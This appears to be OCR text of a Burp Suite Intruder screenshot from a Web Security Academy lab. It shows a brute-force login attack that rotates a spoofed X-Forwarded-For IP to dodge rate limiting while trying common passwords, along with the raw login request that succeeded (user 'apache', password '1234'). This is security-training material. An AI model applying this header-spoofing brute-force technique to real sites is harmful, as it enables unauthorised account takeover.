 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length -warning> Comment
13 111 abc123 200 3072 Invalid username or p...
7 105 1234 302 170
0 200 2985 Invalid username or p...
1 99 123456 200 2985 Invalid username or p...
2 100 password 200 2985 Invalid username or p...
3 101 12345678 200 2985 Invalid username or p...
4 102 qwerty 200 2985 Invalid username or p...
5 103 123456789 200 2985 Invalid username or p...
6 104 12345 200 2985 Invalid username or p...
8 106 111111 200 3072 Invalid username or p...
9 107 1234567 200 3072 Invalid username or p...
10 108 dragon 200 3072 Invalid username or p...
Request Response
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0a2c00ec03d686a3c07064e20099003e.web-security-academy.net
3 X-Forwarded-For: 10.0.1.105
4 Cookie: session=v1jzmfvs3ERJq3JNd8frBwsCzYgvY61f
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a2c00ec03d686a3c07064e20099003e.web-security-academy.net
12 Referer: https://0a2c00ec03d686a3c07064e20099003e.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=apache&password=1234